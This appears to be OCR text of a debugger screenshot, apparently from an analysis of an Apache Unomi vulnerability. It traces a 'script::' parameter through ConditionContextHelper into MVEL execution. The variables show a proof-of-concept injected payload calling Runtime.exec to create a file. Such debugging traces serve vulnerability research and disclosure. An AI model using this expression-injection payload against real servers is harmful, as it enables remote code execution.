 55
56 private static Object parseParameter(Map<String, Object> context, Object value) { context: size = 0 value: "script::Runtime r = Runtime.getRuntime(); r.exec("touc
57 if (value instanceof String) {
58 if (((String)value).startsWith("parameter::") || ((String)value).startsWith("script::")) {
59 String s = (String)value; s: "script::Runtime r = Runtime.getRuntime(); r.exec("touch /tmp/mvel");" value: "script::Runtime r = Runtime.getRuntime();
60 if (s.startsWith("parameter::")) {
61 return context.get(StringUtils.substringAfter(s, separator: "parameter::"));
62 }
63
64 if (s.startsWith("script::")) {
65 String script = StringUtils.substringAfter(s, separator: "script::"); script: "Runtime r = Runtime.getRuntime(); r.exec("touch /tmp/mvel");" s: "scr
66 return executeScript(context, script); context: size = 0 script: "Runtime r = Runtime.getRuntime(); r.exec("touch /tmp/mvel");"
67 }
68 }
69 } else {
70 Object parameter;
71 Iterator var8;
72 if (value instanceof Map) {
: Unnamed
Debugger Console
Frames
"qtp1220315887-85"@18,303 in gr...guration Admin Service": RUNNING
getValue:78, DynamicGetAccessor (org.mvel2.optimizers.dynamic)
getReducedValueAccelerated:108, ASTNode (org.mvel2.ast)
execute:85, MVELRuntime (org.mvel2)
getDirectValue:123, CompiledExpression (org.mvel2.compiler)
getValue:119, CompiledExpression (org.mvel2.compiler)
executeExpression:968, MVEL (org.mvel2)
executeScript:117, ConditionContextHelper (org.apache.unomi.persistence.elasticsearch.conditi
parseParameter:81, ConditionContextHelper (org.apache.unomi.persistence.elasticsearch.condi
parseParameter:87, ConditionContextHelper (org.apache.unomi.persistence.elasticsearch.condi
Variables
static members of ConditionContextHelper
context = {HashMap@18304} size = 0
value = "script::Runtime r = Runtime.getRuntime(); r.exec("touch /tmp/mvel");"
s = "script::Runtime r = Runtime.getRuntime(); r.exec("touch /tmp/mvel");"
script = "Runtime r = Runtime.getRuntime(); r.exec("touch /tmp/mvel");"
W
o watc